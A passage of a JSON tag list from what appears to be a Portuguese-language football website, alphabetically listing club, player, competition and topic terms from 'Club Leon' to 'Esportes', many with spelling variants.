Lito"},{"term":"Club Leon"},{"term":"Club Olimpia Deportivo"},{"term":"Club Tijuana"},{"term":"Club de Regatas Botafogo"},{"term":"Clube Atlético Tubarão"},{"term":"Clube Náutico Capibaribe"},{"term":"Clube Social"},{"term":"Clube de Campo dos Metalúrgicos"},{"term":"Clube do Remno"},{"term":"Clube dos Ingleses"},{"term":"Clubes Grandes"},{"term":"Clubes Licenciados"},{"term":"Clubes Participantes"},{"term":"Clueb do Remo"},{"term":"Clutch"},{"term":"Clássico Campineiro"},{"term":"Clássico Campista"},{"term":"Clássico Citadino"},{"term":"Clássico Rioclarense"},{"term":"Clássico Suburbano"},{"term":"Clássico dos Gigantes"},{"term":"Clássico dos Milhões"},{"term":"Clássico dos Solidários"},{"term":"Cláudio Adão Santos FC"},{"term":"Cláudio Amantini"},{"term":"Cláudio Guimarães"},{"term":"Cláudio Lotito"},{"term":"Cláudio Roberto"},{"term":"Cláudio Taffarel"},{"term":"Cláusula Antirracista"},{"term":"Cléber Arado"},{"term":"Cléber Machado"},{"term":"Cléber Xavier"},{"term":"Clóvis"},{"term":"Cmapeonato Uruguaio"},{"term":"Coalhada"},{"term":"Coba Branca"},{"term":"Cobreloa"},{"term":"Coca-Cola"},{"term":"Coffs Harbour"},{"term":"Cofiança"},{"term":"Cogitação"},{"term":"Colecionadores"},{"term":"Colete"},{"term":"Coletiva"},{"term":"Coleção Eternos Craques"},{"term":"Collectif Ultras Paris"},{"term":"Colo Colo-BA"},{"term":"Colo-Colo FR"},{"term":"Colocar o Jabuca em Campo"},{"term":"Colombia"},{"term":"Colombianos"},{"term":"Colombo"},{"term":"Colonia de Sacramento"},{"term":"Colorado AC"},{"term":"Colorado Caieras"},{"term":"Columbus"},{"term":"Coluna"},{"term":"Coma"},{"term":"Comecial"},{"term":"Comefogo"},{"term":"Comentaristas"},{"term":"Comercial Santista"},{"term":"Comercial de Mogi das Cruzes"},{"term":"Comercial de Tietê"},{"term":"Comercial-MS"},{"term":"Comida"},{"term":"Comissão Disciplinar"},{"term":"Comissão de Médicos"},{"term":"Comitê Médico"},{"term":"Comitê Olímpico do Brasil"},{"term":"Como 1907"},{"term":"Como Apostar"},{"term":"Competição"},{"term":"Competições Nacioanis"},{"term":"Complexo Desportivo da Federação Costarriquenha"},{"term":"Complexo Desportivo da Federação Costarriquenha de Futebol"},{"term":"Complexo Esportivo HWT"},{"term":"Complexo Esportivo de Fez"},{"term":"Complexo Rentistas"},{"term":"Comportamental"},{"term":"Compra Cancelada"},{"term":"Comunicaciones"},{"term":"Comércio"},{"term":"Concarnau"},{"term":"Concentração"},{"term":"Concódia AC"},{"term":"Condeado"},{"term":"Conduzido"},{"term":"Condá"},{"term":"Cone"},{"term":"Confederation Cup"},{"term":"Conferência Oeste"},{"term":"Confiança de Sapé"},{"term":"Conflito Armado"},{"term":"Conflitos"},{"term":"Confronto"},{"term":"Confronto Paulistano"},{"term":"Confrotos"},{"term":"Confult Sudamericana"},{"term":"Cong Na Ha Noi FC"},{"term":"Congo"},{"term":"Congresso Arbitral"},{"term":"Congresso Técnico"},{"term":"Conmebo"},{"term":"Conmebol Liga de Desenvolvimento"},{"term":"Conmebol TV"},{"term":"Connecticut"},{"term":"Conrado"},{"term":"Consadole"},{"term":"Consecutivas"},{"term":"Conselho Nacional de Clubes"},{"term":"Conselho Sul-Americano de Novas Federações"},{"term":"Conselho de Administração"},{"term":"Consequências"},{"term":"Construção"},{"term":"Contabilidade"},{"term":"Contagem"},{"term":"Contaminados"},{"term":"Contaminação"},{"term":"Contas"},{"term":"Contea Capital"},{"term":"Continentes"},{"term":"Continua"},{"term":"Continuação"},{"term":"Conto"},{"term":"Contrao"},{"term":"Contratada"},{"term":"Controntos"},{"term":"Contusões"},{"term":"Convocado"},{"term":"Convoção"},{"term":"Convênio"},{"term":"Coordenador de Base"},{"term":"Copa 42 - O Símbolo Mundial Nazi-fascista"},{"term":"Copa Aficana das Nações"},{"term":"Copa América 1942"},{"term":"Copa América 1987"},{"term":"Copa América 2001"},{"term":"Copa América 2004"},{"term":"Copa América 2020"},{"term":"Copa América Feminina"},{"term":"Copa Atlântico"},{"term":"Copa Audaz"},{"term":"Copa Belga"},{"term":"Copa Buh Paraná"},{"term":"Copa Capital"},{"term":"Copa Carioca"},{"term":"Copa Centenário de Belo Horizonte"},{"term":"Copa Challenger"},{"term":"Copa Colômbia"},{"term":"Copa Constitució"},{"term":"Copa Dener"},{"term":"Copa Emirados"},{"term":"Copa Euro-América"},{"term":"Copa Européia"},{"term":"Copa FAM"},{"term":"Copa FCB"},{"term":"Copa Federação Bahrein"},{"term":"Copa Fictor"},{"term":"Copa Grão Pará"},{"term":"Copa Integração"},{"term":"Copa Internacional Puskas"},{"term":"Copa Itália"},{"term":"Copa Libertadoes"},{"term":"Copa Libertadores 1996"},{"term":"Copa Libertadores Feminina"},{"term":"Copa Lipton"},{"term":"Copa M2"},{"term":"Copa MIC"},{"term":"Copa Marcos Pérez Giménez"},{"term":"Copa Maria Bonita"},{"term":"Copa Master da Conmebol"},{"term":"Copa Mato Grosso"},{"term":"Copa Merconorte"},{"term":"Copa Mitad Del Trü"},{"term":"Copa Nicolás Leoz"},{"term":"Copa Paraná"},{"term":"Copa Pará"},{"term":"Copa Paulista 2019"},{"term":"Copa Paulista 2025"},{"term":"Copa Paulita"},{"term":"Copa Peru"},{"term":"Copa Pioneros"},{"term":"Copa RS"},{"term":"Copa Recife"},{"term":"Copa Renner"},{"term":"Copa Rio Grande do Norte"},{"term":"Copa Santa Cruz"},{"term":"Copa Sul-Americano"},{"term":"Copa Sul-Minas"},{"term":"Copa Sul-Sudeste"},{"term":"Copa Suomen"},{"term":"Copa Suruga"},{"term":"Copa São Paulo Juniores"},{"term":"Copa São Paulo Sub-20"},{"term":"Copa Umbro"},{"term":"Copa Vietnã"},{"term":"Copa Vosso Canal"},{"term":"Copa Xerém"},{"term":"Copa Zico"},{"term":"Copa da Alemanha"},{"term":"Copa da Argentina"},{"term":"Copa da Austrália"},{"term":"Copa da Bélgica"},{"term":"Copa da China"},{"term":"Copa da Coreia"},{"term":"Copa da Coreia do Suk"},{"term":"Copa da Dinamarca"},{"term":"Copa da Eslovênia"},{"term":"Copa da Floresta"},{"term":"Copa da França"},{"term":"Copa da Holanda"},{"term":"Copa da Igualdade"},{"term":"Copa da Liga Argentina"},{"term":"Copa da Liga Finlandesa"},{"term":"Copa da Liga Francesa"},{"term":"Copa da Liga Inglesa"},{"term":"Copa da Liga da Finlândia"},{"term":"Copa da Polônia"},{"term":"Copa da Tailândia"},{"term":"Copa da Turquia"},{"term":"Copa da Ásia"},{"term":"Copa das Confederações Africanas"},{"term":"Copa das Nações Africanas"},{"term":"Copa de 1954"},{"term":"Copa de La República"},{"term":"Copa de Malta"},{"term":"Copa de Singapura"},{"term":"Copa del Rey"},{"term":"Copa do Brasil 2004"},{"term":"Copa do Brasil Feminina"},{"term":"Copa do Catar"},{"term":"Copa do Cazaquistão"},{"term":"Copa do Chipre"},{"term":"Copa do Egito"},{"term":"Copa do Inglaterra"},{"term":"Copa do Líbano"},{"term":"Copa do Mundio"},{"term":"Copa do Mundo 1934"},{"term":"Copa do Mundo 1974"},{"term":"Copa do Mundo 2002"},{"term":"Copa do Mundo Futebol Feminino"},{"term":"Copa do Mundo de Futebol Feminino"},{"term":"Copa dos Campeões da América do Sul"},{"term":"Copa dos Campeões do México"},{"term":"Copa dos Campeões Árabes"},{"term":"Copacabana"},{"term":"Copenhague"},{"term":"Copete"},{"term":"Copo"},{"term":"Coquimbo Unido"},{"term":"Coquimbo Unido Defensa y Justicia"},{"term":"Coral"},{"term":"Cordeiro"},{"term":"Cordino EC"},{"term":"Cordão"},{"term":"Core"},{"term":"Coreia do Sull"},{"term":"Coreias do Sul"},{"term":"Coringa da Vila"},{"term":"Corinthian Football Club"},{"term":"Corinthian-Casuals"},{"term":"Corinthians FC"},{"term":"Corinthians Feminino"},{"term":"Corinthias"},{"term":"Corintiano"},{"term":"Corintians"},{"term":"Corintihans"},{"term":"Coritba"},{"term":"Corithians"},{"term":"Cornella"},{"term":"Cornellà"},{"term":"Corneta Caipia"},{"term":"Coroa"},{"term":"Coroa Britânica"},{"term":"Coronavc"},{"term":"Coronel Bolognesi"},{"term":"Corpo"},{"term":"Corregedoria-Geral da Justiça do Trabalho"},{"term":"Corrêa"},{"term":"Cortesias"},{"term":"Cortina de Ferro"},{"term":"Cortitiba"},{"term":"Coruja"},{"term":"Coruripe"},{"term":"Corvopédia"},{"term":"Coréia"},{"term":"Cosmo Damião"},{"term":"Costacurta"},{"term":"Cota"},{"term":"Cova Branca"},{"term":"Covid-10"},{"term":"Coxim"},{"term":"Craques do Goianão"},{"term":"Crash"},{"term":"Crawley"},{"term":"Cremonese"},{"term":"Crescimento"},{"term":"Criador"},{"term":"Crime Organizado"},{"term":"Crime Sexual"},{"term":"Cristal-AP"},{"term":"Cristante"},{"term":"Cristhyan Noto"},{"term":"Cristian Baroni"},{"term":"Cristian Bell"},{"term":"Cristian Chivu"},{"term":"Cristian Johany"},{"term":"Cristian Stuani"},{"term":"Cristian Vieri"},{"term":"Cristian de Souza"},{"term":"Cristiano Marques Gomes"},{"term":"Cristiano OIiveira"},{"term":"Cristiano Ávalos"},{"term":"Cristopher Clark"},{"term":"Cristóbal Cubilla"},{"term":"Cristóvam"},{"term":"Crizam César de Oliveira Filho"},{"term":"Croata"},{"term":"Crociati"},{"term":"Croinha"},{"term":"Cronismo"},{"term":"Crooner"},{"term":"Crotone"},{"term":"Crowdfunding"},{"term":"Cruciati"},{"term":"Cruzeiro de Itaporanga"},{"term":"Cruzeiro-RS"},{"term":"Cruzeirão"},{"term":"Crystal Pacalece"},{"term":"Crõnica"},{"term":"Cuauhtémoc Blanco"},{"term":"Cuba"},{"term":"Cubatense"},{"term":"Cubatenses"},{"term":"Cuervo"},{"term":"Cuiabayern"},{"term":"Cuidados"},{"term":"Cules"},{"term":"Cultrura"},{"term":"Culturas"},{"term":"Culutra"},{"term":"Cunha Filho"},{"term":"Curaçao Legends Football Tournament"},{"term":"Curdistão"},{"term":"Curinga"},{"term":"Curro Torres"},{"term":"Cursi"},{"term":"Curso de Arbitragem"},{"term":"Cursos"},{"term":"Curtas"},{"term":"Cusco"},{"term":"Custo Benefício"},{"term":"Custos"},{"term":"Cutura"},{"term":"Cyro Lães"},{"term":"Cáceres EC"},{"term":"Cárdenas"},{"term":"Cássia"},{"term":"Cássio Brandão"},{"term":"Câmara Federal"},{"term":"Câmara dos Vereadores"},{"term":"Câmera"},{"term":"Câmera Esportiva"},{"term":"Câmera do Árbitro"},{"term":"Câncer de Pele"},{"term":"Célio Lúcio"},{"term":"César Bernardino"},{"term":"Cézar"},{"term":"Cézar Wellington"},{"term":"Cícero"},{"term":"Córboba CF"},{"term":"Cúcuta Deportivo"},{"term":"D'Guerro Batista Xavier"},{"term":"D'Sports"},{"term":"DDR"},{"term":"DFB"},{"term":"DG"},{"term":"DS Sports"},{"term":"DVD"},{"term":"Da Bola ao Bisturi"},{"term":"Da C à Libertadores"},{"term":"Da Costa"},{"term":"Da Lama à Grama"},{"term":"Da Vinci e a Santa Seleção"},{"term":"Dadá"},{"term":"Daegu"},{"term":"Daegu Stadium"},{"term":"Daejeon"},{"term":"Daejon"},{"term":"Dagão"},{"term":"Dale APP"},{"term":"Dalmo"},{"term":"Daltamir Justino Maia"},{"term":"Dalton Borges"},{"term":"Daltro"},{"term":"Dandan"},{"term":"Dani Alves"},{"term":"Danicup Brasil"},{"term":"Daniel Arruda"},{"term":"Daniel Bertoni"},{"term":"Daniel Borges"},{"term":"Daniel Bueno"},{"term":"Daniel González"},{"term":"Daniel Guedes"},{"term":"Daniel Júnior"},{"term":"Daniel Leone"},{"term":"Daniel Passira"},{"term":"Daniel Reges"},{"term":"Daniel Santos"},{"term":"Daniel Silva"},{"term":"Daniel Soares França"},{"term":"Daniel Vançan"},{"term":"Daniel dos Anhos"},{"term":"Daniela Alves"},{"term":"Daniele Bonera"},{"term":"Daniele Massaro"},{"term":"Danielzinho"},{"term":"Danilo Avelar"},{"term":"Danilo Coronel"},{"term":"Danilo Gil"},{"term":"Danilo Lopes"},{"term":"Danilo Marcelino"},{"term":"Danilo Navarro"},{"term":"Danilo Nazaré"},{"term":"Danlaba Mendy"},{"term":"Dante Mircole"},{"term":"Dany"},{"term":"Dança da Bundinha"},{"term":"Darcio Ricca"},{"term":"Dario Alegria"},{"term":"Dario Pereyra"},{"term":"Darlisson"},{"term":"Darlyson"},{"term":"Darwin Nuñez"},{"term":"Darwin Núñez"},{"term":"Darío Rodríguez"},{"term":"Darío Silva"},{"term":"Dasaev"},{"term":"Dasayev"},{"term":"Data MB"},{"term":"Datas Previstas"},{"term":"Davi Soares"},{"term":"Davi Sá"},{"term":"David Barrero"},{"term":"David Batista"},{"term":"David Braw"},{"term":"David Jhefer"},{"term":"David Lazari"},{"term":"David Plank"},{"term":"David Platt"},{"term":"David Seaman"},{"term":"David Sousa"},{"term":"David Suazo"},{"term":"Davidson"},{"term":"Davor Šuker"},{"term":"Day"},{"term":"Day Rodríguez"},{"term":"De Paula"},{"term":"De Placa"},{"term":"Debinha"},{"term":"Decacampeão"},{"term":"Decadência"},{"term":"Decathlon Stadium"},{"term":"Decepções"},{"term":"Decisão por Pênaltis"},{"term":"Decisção"},{"term":"Decisões"},{"term":"Declaração"},{"term":"Deco"},{"term":"Dedão"},{"term":"Dedê Costa"},{"term":"Defeito"},{"term":"Defensoria Pública"},{"term":"Defesa de Placa"},{"term":"Defesa do Escorpião"},{"term":"Deficientes Visuais"},{"term":"Deijair"},{"term":"Deivid Breno"},{"term":"Deivid Silva"},{"term":"Deivid Sports"},{"term":"Deixa Ela Torccer"},{"term":"Deizinho"},{"term":"Dejair Corrêa"},{"term":"Dejan Verón"},{"term":"Del Debbio"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Delatorre"},{"term":"Delegacia"},{"term":"Delegado Olim"},{"term":"Delfin"},{"term":"Delfín"},{"term":"Delhi Dynamus"},{"term":"Delio Toledo"},{"term":"Dell' Erba"},{"term":"Delma Gonçalves"},{"term":"Demarcação"},{"term":"Demichelis"},{"term":"Democracia em Preto e Branco"},{"term":"Democrata"},{"term":"Democrata Governador Valadares"},{"term":"Demolição"},{"term":"Den Bosch"},{"term":"Denderstreek Cup"},{"term":"Dener Santos"},{"term":"Denilson Costa"},{"term":"Denir"},{"term":"Denis"},{"term":"Denis Borges"},{"term":"Denis Germano"},{"term":"Denis Leite"},{"term":"Denis Ribeiro"},{"term":"Denner Nascimento"},{"term":"Dennis Law"},{"term":"Dente de Leite"},{"term":"Denunciados"},{"term":"Denúncias"},{"term":"Deodoro"},{"term":"Deon"},{"term":"Departamentos"},{"term":"Depois"},{"term":"Deporte Caldas"},{"term":"Deportes Recoleta"},{"term":"Deportes Temuco"},{"term":"Deportivo Aves"},{"term":"Deportivo Camioneros"},{"term":"Deportivo Guabirá"},{"term":"Deportivo LSM"},{"term":"Deportivo Mapiú"},{"term":"Deportivo Morón"},{"term":"Deportivo Motoko"},{"term":"Deportivo Municipal"},{"term":"Deportivo Riestra"},{"term":"Deportivo Sipesa"},{"term":"Depósito"},{"term":"Derby Assisense"},{"term":"Derby County"},{"term":"Derby D'Italia"},{"term":"Derby Rio-pretense"},{"term":"Derby de Assis"},{"term":"Derick"},{"term":"Deris González"},{"term":"Derlan"},{"term":"Derlis Gonzalez"},{"term":"Derrota Automática"},{"term":"Derrotas"},{"term":"Derrotinha"},{"term":"Desabafo"},{"term":"Desafio de Clubes"},{"term":"Desafio de Vídeo"},{"term":"Desafio de um Campeão"},{"term":"Desaparecidos"},{"term":"Desaparecimento"},{"term":"Desarme"},{"term":"Desarmes"},{"term":"Desastre"},{"term":"Desastre Ambiental"},{"term":"Descartado"},{"term":"Descenso"},{"term":"Descolamento de Retina"},{"term":"Desembargador"},{"term":"Desespero"},{"term":"Desfiliação"},{"term":"Desfiliações"},{"term":"Desimpedidos"},{"term":"Desligamento"},{"term":"Desmentido"},{"term":"Desmoronamento"},{"term":"Despejo"},{"term":"Desportiva Aliança"},{"term":"Desportiva Cariacica"},{"term":"Desportiva Guarabira"},{"term":"Desportivo Minas"},{"term":"Desportivo da Luanda Sul"},{"term":"Destaque"},{"term":"Destino"},{"term":"Destitução"},{"term":"Destroyers"},{"term":"Desvio"},{"term":"Detalhada"},{"term":"Detenção"},{"term":"Detido"},{"term":"Detroit City FC"},{"term":"Deu Bola"},{"term":"Deus da Raça"},{"term":"Devid Silva. 2023"},{"term":"Dewson Freitas"},{"term":"Deyvid"},{"term":"Dez"},{"term":"Dheimisson"},{"term":"Di Maria"},{"term":"Di Natale"},{"term":"Dia 16"},{"term":"Dia 17"},{"term":"Dia Nacional do Futebol"},{"term":"Dia do Futebo"},{"term":"Dia do Futebol"},{"term":"Dia do Radialista"},{"term":"Dia dos Pais"},{"term":"Diabetes"},{"term":"Diabinho"},{"term":"Diadora"},{"term":"Diagoras"},{"term":"Diagoras Rhodes"},{"term":"Dico Woolley"},{"term":"Didi Mocó"},{"term":"Diede Lameiro"},{"term":"Diego Alonso"},{"term":"Diego Andradina"},{"term":"Diego Borges"},{"term":"Diego Carioca"},{"term":"Diego Costa"},{"term":"Diego Cunha"},{"term":"Diego Falango"},{"term":"Diego Fumaça"},{"term":"Diego Fumero"},{"term":"Diego Garcia"},{"term":"Diego Guerra"},{"term":"Diego Lazarini"},{"term":"Diego Loureiro"},{"term":"Diego Luis"},{"term":"Diego López"},{"term":"Diego Maia"},{"term":"Diego Mello"},{"term":"Diego Milito"},{"term":"Diego Riechelman"},{"term":"Diego Santos"},{"term":"Diego Saraçol"},{"term":"Diego Sodré"},{"term":"Diego Tardelli"},{"term":"Diego Tristán"},{"term":"Diego Victor"},{"term":"Dietrich Mateschitz"},{"term":"Dieyson"},{"term":"Diferença"},{"term":"Digo Jussani"},{"term":"Digão Cortegiano"},{"term":"Dija"},{"term":"Dil"},{"term":"Dill"},{"term":"Dilsinho"},{"term":"Dilson Deradeli"},{"term":"Dimas"},{"term":"Dimas Filgueiras"},{"term":"Dimitri"},{"term":"Dinamarcarca"},{"term":"Dinamo Bucareste"},{"term":"Dinamo de Kiev"},{"term":"Dinamáquina"},{"term":"Dinheiro"},{"term":"Dinho"},{"term":"Dinho Heliodoro"},{"term":"Dino"},{"term":"Dino Baggio"},{"term":"Dino Sani"},{"term":"Dino Zoff"},{"term":"Diogo Calixto"},{"term":"Diogo Carlos"},{"term":"Diogo Jota"},{"term":"Diogo Marzagão"},{"term":"Diogo Mateus"},{"term":"Diogo Rincón"},{"term":"Diogo Sandes"},{"term":"Diogo Siston"},{"term":"Diogo Sodré"},{"term":"Dionas Bruno"},{"term":"Diraiyah"},{"term":"Dirceu Krüger"},{"term":"Direito"},{"term":"Direitos Internacionais"},{"term":"Diretor Técnico"},{"term":"Diretor de Futebol Executivo"},{"term":"Diretor de Planejamento"},{"term":"Diretor-Técnico"},{"term":"Diretora"},{"term":"Diretora de Seleções"},{"term":"Diretos de Transmissão"},{"term":"Diriangén"},{"term":"Dirty Work"},{"term":"Disciplina"},{"term":"Discos"},{"term":"Discórdia"},{"term":"Disk Limp"},{"term":"Disney+"},{"term":"Dispensado"},{"term":"Dispensas"},{"term":"Disputa de título"},{"term":"Disque"},{"term":"Distrato"},{"term":"Distrital AF Lisboa"},{"term":"Distrital de Santarém"},{"term":"Diversão"},{"term":"Divida"},{"term":"Dividida"},{"term":"Divino"},{"term":"Divino Fonseca"},{"term":"Divino Futebol Clube"},{"term":"Division 1"},{"term":"Divisão"},{"term":"Divisão 1 Extremadura"},{"term":"Divisão de Elite"},{"term":"Divisão de Elite de Évora"},{"term":"Divisão de Honra"},{"term":"Divisões"},{"term":"Divisões regionais"},{"term":"Divock Origi"},{"term":"Diyarbekirspor"},{"term":"Diós"},{"term":"Djalma Limongi Batista"},{"term":"Djavan"},{"term":"Djbouti"},{"term":"Djorkaeff"},{"term":"Dmytro Martynek"},{"term":"Doações"},{"term":"Documento"},{"term":"Documentos Adulterados"},{"term":"Documentários"},{"term":"Doente"},{"term":"Dois Clubes"},{"term":"Dois Jogos"},{"term":"Dolphins"},{"term":"Dom Macedo"},{"term":"Dom Paulo Evaristo Arns"},{"term":"Domingos Paciência"},{"term":"Don Benito"},{"term":"Don Diego - Carne"},{"term":"Don Ramón"},{"term":"Donas da Bola"},{"term":"Doni"},{"term":"Donizete"},{"term":"Donizete Oliveira"},{"term":"Donizete Pantera"},{"term":"Dorense"},{"term":"Dorival"},{"term":"Dorival Junior"},{"term":"Dornbirn 1913"},{"term":"Doroteia Inojo"},{"term":"Doroty"},{"term":"Dos Santos"},{"term":"Dotmund"},{"term":"Douglas Baggio"},{"term":"Douglas Borges"},{"term":"Douglas Cardozo"},{"term":"Douglas Costa"},{"term":"Douglas Dias"},{"term":"Douglas Leite"},{"term":"Douglas Pelé"},{"term":"Douglas Pilar"},{"term":"Douglas Porto"},{"term":"Douglas Teixeira"},{"term":"Doutor Castor"},{"term":"Doutor Roque"},{"term":"Doval"},{"term":"Doxa Katacopias"},{"term":"Dr. Silveirinha"},{"term":"Dr. Sin"},{"term":"Draft"},{"term":"Dragã"},{"term":"Dragões da Mooca"},{"term":"Drama"},{"term":"Dramaturgia"},{"term":"Dream Cup"},{"term":"Drible"},{"term":"Drible do Elástico"},{"term":"Driely"},{"term":"Droga"},{"term":"Drogas"},{"term":"Duas Vezes"},{"term":"Dublin"},{"term":"Dublin FC"},{"term":"Duda Garbi"},{"term":"Duda Haas"},{"term":"Duda Lima"},{"term":"Dudu Silva"},{"term":"Dudu Vieira"},{"term":"Dukla Praga"},{"term":"Dundee"},{"term":"Durban"},{"term":"Duverger"},{"term":"Dušan Drašković"},{"term":"Dwahan"},{"term":"Dwann Oliveira"},{"term":"Dynamo Brest"},{"term":"Dynamo Dresden"},{"term":"Dynamo de Kiev"},{"term":"Década de 50"},{"term":"Década de 80"},{"term":"Décimo Dia"},{"term":"Décio Freire"},{"term":"Dérbi Campeineiro"},{"term":"Dérbi das Américas"},{"term":"Dênis"},{"term":"Dínamo de Kiev"},{"term":"Dívida"},{"term":"Dúvida"},{"term":"E-Paulistão"},{"term":"E-Scout"},{"term":"E10"},{"term":"EAFI"},{"term":"EC  Santo André"},{"term":"EC  São Bernardo"},{"term":"EC Demoracrata"},{"term":"EC Gazeta"},{"term":"EC Guarani"},{"term":"EC Guarany"},{"term":"EC Juventus"},{"term":"EC Macapá"},{"term":"EC Metropol"},{"term":"EC Nova Cidade"},{"term":"EC Osasco"},{"term":"EC Praia Grande"},{"term":"EC Radar"},{"term":"EC Resende"},{"term":"EC Rio Branco"},{"term":"EC Rio São Paulo"},{"term":"EC Rio Verde"},{"term":"EC Santo Andre"},{"term":"EC Sâo Bernardo"},{"term":"EC Tarumã"},{"term":"EC Uniao Suzano"},{"term":"EC Viana"},{"term":"EC Ypiranga"},{"term":"EFBet Liga"},{"term":"EFL"},{"term":"EFL Championship"},{"term":"EFL League Two"},{"term":"ELA"},{"term":"EPL"},{"term":"ESPM"},{"term":"ESPN Brasil"},{"term":"ESPN Brasil Sportingbet"},{"term":"Eagle Football"},{"term":"Eagles"},{"term":"Earthquakes Stadium"},{"term":"East Hartford"},{"term":"Ebere"},{"term":"Eberson"},{"term":"Echeverría"},{"term":"Ecoestádio"},{"term":"Ecola de Futebol Ascoli Academy"},{"term":"Econômia"},{"term":"Edelino Ié"},{"term":"Eden Arena"},{"term":"Eden Hazard"},{"term":"Eder Luís"},{"term":"Eder Paulista"},{"term":"Ederson"},{"term":"Ederson Fofonka"},{"term":"Edgar Aguilera"},{"term":"Edgar Baez"},{"term":"Edgar Ié"},{"term":"Edgar Paez"},{"term":"Edinho Poá"},{"term":"Edinson Cavani"},{"term":"Edinson Cavano"},{"term":"Edison Só"},{"term":"Editor"},{"term":"Editora Ideias \u0026 Letras"},{"term":"Edivaldo"},{"term":"Edmar Costa"},{"term":"Edmilson de Jesus"},{"term":"Edna Alves"},{"term":"Edna Batista"},{"term":"Ednei Filho"},{"term":"Edno de Freitas"},{"term":"Edrean"},{"term":"Edson Ferreira"},{"term":"Edson Fio"},{"term":"Edson Fyu"},{"term":"Edson Leivinha"},{"term":"Edson Lino"},{"term":"Edson Silva"},{"term":"Edu Dracena"},{"term":"Edu Miranda"},{"term":"Eduardo Amorim"},{"term":"Eduardo Bapstista"},{"term":"Eduardo Batista"},{"term":"Eduardo Bauermann"},{"term":"Eduardo Brito"},{"term":"Eduardo Diniz"},{"term":"Eduardo Erê"},{"term":"Eduardo Fernando Alves"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Grassi"},{"term":"Eduardo Grasson"},{"term":"Eduardo Gussem"},{"term":"Eduardo Jaconi"},{"term":"Eduardo Porto"},{"term":"Eduardo Processo"},{"term":"Eduardo Ramos"},{"term":"Eduardo Salvio"},{"term":"Eduardo Viudes"},{"term":"Education City"},{"term":"Educação Física e Esportes Adaptados"},{"term":"Edvaldo Bezerra"},{"term":"Edvaldo Oliveira"},{"term":"Edwin Rojas"},{"term":"Edy Lima"},{"term":"Edílson"},{"term":"Edílson Pereira de Carvalho"},{"term":"Ekenäs IF"},{"term":"El Cetáceo"},{"term":"El Chanfle"},{"term":"El Chavo"},{"term":"El Chavo del Ocho"},{"term":"El Cholo"},{"term":"El Ciclón"},{"term":"El Cilindro"},{"term":"El Classico"},{"term":"El Diablo"},{"term":"El Ejido"},{"term":"El Fortín"},{"term":"El Lobo"},{"term":"El Matador"},{"term":"El Mencho"},{"term":"El Negriazul"},{"term":"El Peón"},{"term":"El Rey"},{"term":"El Talandro"},{"term":"El Tanque"},{"term":"El Tigre"},{"term":"El Zamalek"},{"term":"Elba de Pádua Lima"},{"term":"Elche"},{"term":"Eldorado"},{"term":"Eldourado do Sul"},{"term":"Eles Calaram o Maracanã"},{"term":"Eles calaram o Maracanã - Como o Santo André conquistou a Copa do Brasil de 2004"},{"term":"Eleven"},{"term":"Eliana Stabile"},{"term":"Elias Emanuel"},{"term":"Elias Falarz"},{"term":"Eliminados"},{"term":"Eliminatória"},{"term":"Eliminatórias Sul-Americana"},{"term":"Eliminatórias da Eurocopa"},{"term":"Eliminaórias"},{"term":"Elionay"},{"term":"Eliseu"},{"term":"Elites"},{"term":"Elitização"},{"term":"Elivelton Borges"},{"term":"Elivélton"},{"term":"Elizabeth II"},{"term":"Elkin Muñoz"},{"term":"Eloi"},{"term":"Eloir"},{"term":"Elsinho"},{"term":"Elton"},{"term":"Elton John"},{"term":"Elvinho"},{"term":"Elvis"},{"term":"Elvis Mendes"},{"term":"Elzo"},{"term":"Elástico"},{"term":"Eléctrico FC"},{"term":"Emanoel Robson"},{"term":"Emanuel Biancucchi"},{"term":"Emanuel Neco"},{"term":"Embarque"},{"term":"Embates"},{"term":"Embu"},{"term":"Emenda"},{"term":"Emendas"},{"term":"Emendas Parlamentares"},{"term":"Emerson Alcântara"},{"term":"Emerson Bacas"},{"term":"Emerson Carioca"},{"term":"Emerson Coelho"},{"term":"Emerson Ferretti"},{"term":"Emerson Guioto"},{"term":"Emerson Müller"},{"term":"Emerson Nunes"},{"term":"Emerson Ortunho"},{"term":"Emerson Thome"},{"term":"Emerson Urso"},{"term":"Emil Kostadinov"},{"term":"Emil Pinheiro"},{"term":"Emir Cup"},{"term":"Emissoras de Rádio"},{"term":"Emmanuel Amunike"},{"term":"Emmanuel Petit"},{"term":"Emocionado"},{"term":"Emoção"},{"term":"Emoções"},{"term":"Empates"},{"term":"Empreendedorismo"},{"term":"Empréstimos"},{"term":"Emílson Cribari"},{"term":"Encarnado"},{"term":"Encenação"},{"term":"Enchetes"},{"term":"Enchurrada"},{"term":"Enciso"},{"term":"Endspiel"},{"term":"Enem"},{"term":"Energia Elétrica"},{"term":"Energia Kozienice"},{"term":"Energie Cottbus"},{"term":"Enga"},{"term":"Engenheiro"},{"term":"English Football League"},{"term":"English Team"},{"term":"Enrico Chiesa"},{"term":"Enrico Rangel"},{"term":"Enriquecimento"},{"term":"Entendimentos"},{"term":"Entrevista Coletiva"},{"term":"Entubado"},{"term":"Envigado FC"},{"term":"Enxame"},{"term":"Enzo Cavalcante"},{"term":"Enzo Costa"},{"term":"Enzo Francescoli"},{"term":"Enzo Janone"},{"term":"Enzo Mendes"},{"term":"Enzo Monteiro"},{"term":"Enzo Rocha"},{"term":"Enzo Rodrigues"},{"term":"Enzo do Amaral"},{"term":"Enílton"},{"term":"Epah-Ngamba"},{"term":"Equipamento"},{"term":"Equipe Show de Bola"},{"term":"Equipe de Unidade e Integridade"},{"term":"Era Messi"},{"term":"Era de Ouro do Rádio"},{"term":"Erandyr Montenegro"},{"term":"Erbil SC"},{"term":"Eriberto"},{"term":"Eric"},{"term":"Eric Pimentel"},{"term":"Eric Rodrigues"},{"term":"Erick Flores"},{"term":"Erick Luis"},{"term":"Erick Marins"},{"term":"Erick Monteiro"},{"term":"Erick Nery"},{"term":"Erik"},{"term":"Erik Ten Hag"},{"term":"Ermeson"},{"term":"Ernani Buchmann"},{"term":"Erovnuli Liga"},{"term":"Erreala"},{"term":"Erwin Koeman"},{"term":"Escola de Árbitros Flávio Iazzetti"},{"term":"Escolheiros"},{"term":"Escorpião"},{"term":"Escravidão"},{"term":"Escurinho"},{"term":"Escândalo Financeiro"},{"term":"Escândalos"},{"term":"Eslováquia"},{"term":"Esmeraldas"},{"term":"Esmeraldinho"},{"term":"Espanhol"},{"term":"Especiais"},{"term":"Especulação"},{"term":"Esperánce"},{"term":"Espoli"},{"term":"Esporte Clube Vila Maria Helena"},{"term":"Esporte Santa Izildinha"},{"term":"Esporte Total"},{"term":"Esportes"},{"term":"Esportes 